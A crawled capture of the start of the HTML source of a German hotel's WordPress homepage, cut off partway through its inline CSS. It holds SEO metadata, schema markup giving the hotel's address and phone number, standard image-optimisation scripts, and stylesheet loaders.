

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.treppche.de/
body_size: 29581
content:
<!--WPFC_PAGE_TYPE_homepage--><!DOCTYPE html><html
lang="de" prefix="og: https://ogp.me/ns#"><head>
<link rel="preload" href="https://www.treppche.de/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-header-4c86121a.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-6a70076e.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-5fd10711.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-cba4203f.min.js" as="script" />
<link rel="preload" href="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-d2a750f2.min.js" as="script" /><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="https://gmpg.org/xfn/11"> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1" data-type="text/javascript" type="text/plain">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha")</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1" data-type="text/javascript" type="text/plain">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><link
rel="preload" href="https://www.treppche.de/wp-content/astra-local-fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2" as="font" type="font/woff2" crossorigin><title>Treppche Hotel Gladenbach last minute einfach gut schlafen</title><meta
name="description" content="Günstiger Buchen! Unsere attraktiven Angebote sorgen dafür, dass Sie das Beste aus Ihrem Aufenthalt herausholen, ohne Ihr Budget zu sprengen"/><meta
name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://www.treppche.de/" /><meta
property="og:locale" content="de_DE" /><meta
property="og:type" content="website" /><meta
property="og:title" content="Treppche Hotel Gladenbach last minute einfach gut schlafen" /><meta
property="og:description" content="Günstiger Buchen! Unsere attraktiven Angebote sorgen dafür, dass Sie das Beste aus Ihrem Aufenthalt herausholen, ohne Ihr Budget zu sprengen" /><meta
property="og:url" content="https://www.treppche.de/" /><meta
property="og:site_name" content="Hotel nahe Marburg Gladenbach \&quot;Zum Treppche \&quot;" /><meta
property="og:updated_time" content="2026-01-18T17:55:30+01:00" /><meta
property="article:published_time" content="2025-03-24T15:55:05+01:00" /><meta
property="article:modified_time" content="2026-01-18T17:55:30+01:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Treppche Hotel Gladenbach last minute einfach gut schlafen" /><meta
name="twitter:description" content="Günstiger Buchen! Unsere attraktiven Angebote sorgen dafür, dass Sie das Beste aus Ihrem Aufenthalt herausholen, ohne Ihr Budget zu sprengen" /><meta
name="twitter:label1" content="Verfasst von" /><meta
name="twitter:data1" content="admin" /><meta
name="twitter:label2" content="Lesedauer" /><meta
name="twitter:data2" content="3 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.treppche.de/#place","address":{"@type":"PostalAddress","streetAddress":"Karl Waldschmidt Str. 2","addressLocality":"DE","addressRegion":"Hessen","postalCode":"35075","addressCountry":"Gladenbach"}},{"@type":["Hotel","Organization"],"@id":"https://www.treppche.de/#organization","name":"Hotel \\\"Zum Treppche\\\" Gladenbach","url":"https://www.treppche.de","sameAs":["https://www.facebook.com/Treppche"],"email":"info(at)treppche.de","address":{"@type":"PostalAddress","streetAddress":"Karl Waldschmidt Str. 2","addressLocality":"DE","addressRegion":"Hessen","postalCode":"35075","addressCountry":"Gladenbach"},"logo":{"@type":"ImageObject","@id":"https://www.treppche.de/#logo","url":"https://www.treppche.de/wp-content/uploads/2024/07/Logo-Hotel-2-klein-1.png","contentUrl":"https://www.treppche.de/wp-content/uploads/2024/07/Logo-Hotel-2-klein-1.png","caption":"Hotel nahe Marburg Gladenbach \\\"Zum Treppche \\\"","inLanguage":"de","width":"169","height":"113"},"priceRange":"15-85 \u20ac","openingHours":["Monday Mo - So 10:00 - 22:00"],"legalName":"Hotel \" Zum Treppche\"","location":{"@id":"https://www.treppche.de/#place"},"image":{"@id":"https://www.treppche.de/#logo"},"telephone":"+49 6462 912244"},{"@type":"WebSite","@id":"https://www.treppche.de/#website","url":"https://www.treppche.de","name":"Hotel nahe Marburg Gladenbach \\\"Zum Treppche \\\"","alternateName":"treppche.de","publisher":{"@id":"https://www.treppche.de/#organization"},"inLanguage":"de","potentialAction":{"@type":"SearchAction","target":"https://www.treppche.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp","url":"https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp","width":"200","height":"200","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.treppche.de/#webpage","url":"https://www.treppche.de/","name":"Treppche Hotel Gladenbach last minute einfach gut schlafen","datePublished":"2025-03-24T15:55:05+01:00","dateModified":"2026-01-18T17:55:30+01:00","about":{"@id":"https://www.treppche.de/#organization"},"isPartOf":{"@id":"https://www.treppche.de/#website"},"primaryImageOfPage":{"@id":"https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.treppche.de/author/admin/","name":"admin","url":"https://www.treppche.de/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b45b851f1622564e1209a615d018fd43109f365ed71b832e37f235c20e8054d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0b45b851f1622564e1209a615d018fd43109f365ed71b832e37f235c20e8054d?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"de"},"sameAs":["http://treppche.de"],"worksFor":{"@id":"https://www.treppche.de/#organization"}},{"@type":"Article","headline":"Treppche Hotel Gladenbach last minute einfach gut schlafen","keywords":"einfach gut schlafen Hotel Gladenbach","datePublished":"2025-03-24T15:55:05+01:00","dateModified":"2026-01-18T17:55:30+01:00","author":{"@id":"https://www.treppche.de/author/admin/","name":"admin"},"publisher":{"@id":"https://www.treppche.de/#organization"},"description":"G\u00fcnstiger Buchen! Unsere attraktiven Angebote sorgen daf\u00fcr, dass Sie das Beste aus Ihrem Aufenthalt herausholen, ohne Ihr Budget zu sprengen","name":"Treppche Hotel Gladenbach last minute einfach gut schlafen","@id":"https://www.treppche.de/#richSnippet","isPartOf":{"@id":"https://www.treppche.de/#webpage"},"image":{"@id":"https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.treppche.de/#webpage"}}]}</script> <link
rel="alternate" type="application/rss+xml" title="Zum Treppche Hotel &amp; City-Apartment &raquo; Feed" href="https://www.treppche.de/feed/" /><link
rel="alternate" type="application/rss+xml" title="Zum Treppche Hotel &amp; City-Apartment &raquo; Kommentar-Feed" href="https://www.treppche.de/comments/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.treppche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.treppche.de%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.treppche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.treppche.de%2F&#038;format=xml" /> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_min61cf230f=document.createElement("link");wpo_min61cf230f.rel="stylesheet",wpo_min61cf230f.type="text/css",wpo_min61cf230f.media="async",wpo_min61cf230f.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css",wpo_min61cf230f.onload=function(){wpo_min61cf230f.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min61cf230f)</script> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_min14b924d1=document.createElement("link");wpo_min14b924d1.rel="stylesheet",wpo_min14b924d1.type="text/css",wpo_min14b924d1.media="async",wpo_min14b924d1.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css",wpo_min14b924d1.onload=function(){wpo_min14b924d1.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min14b924d1)</script> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_min402322de=document.createElement("link");wpo_min402322de.rel="stylesheet",wpo_min402322de.type="text/css",wpo_min402322de.media="async",wpo_min402322de.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css",wpo_min402322de.onload=function(){wpo_min402322de.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min402322de)</script> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_minf6e5250c=document.createElement("link");wpo_minf6e5250c.rel="stylesheet",wpo_minf6e5250c.type="text/css",wpo_minf6e5250c.media="async",wpo_minf6e5250c.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css",wpo_minf6e5250c.onload=function(){wpo_minf6e5250c.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minf6e5250c)</script> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_min1da0227f=document.createElement("link");wpo_min1da0227f.rel="stylesheet",wpo_min1da0227f.type="text/css",wpo_min1da0227f.media="async",wpo_min1da0227f.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css",wpo_min1da0227f.onload=function(){wpo_min1da0227f.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min1da0227f)</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 